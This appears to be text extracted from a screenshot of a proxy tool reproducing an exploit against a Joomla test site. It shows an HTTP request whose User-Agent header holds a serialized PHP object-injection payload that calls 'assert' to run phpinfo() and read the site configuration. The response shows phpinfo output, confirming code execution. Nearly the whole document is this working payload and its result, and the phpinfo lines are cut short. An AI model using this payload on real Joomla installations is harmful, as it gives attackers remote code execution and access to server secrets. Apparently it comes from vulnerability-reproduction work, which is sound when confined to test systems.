 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
Cookie: 371d105faff86e95bd28b6524ac8684a=f137bc198b323c0e4da60351454584b0;
User-Agent:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"Sim
plePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript";i:9999;s:8:"fee
d_url";s:37:"phpinfo();JFactory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1;}4
Connection: close
Response
Raw Headers Hex HTML Render
Home
Login
Sample Sites
Site Administrator
Login Form
Username
Password
Remember Me
Log in
Forgot your username?
Forgot your password?
Back to Top
© 2017 joomla test
PHP Version 5.6.12
System Linux 8
Build Date Aug 24
Configure Command './config
'--disab
Server API Apache
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/loc
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/loc
Additional .ini files parsed /usr/loc
/usr/loc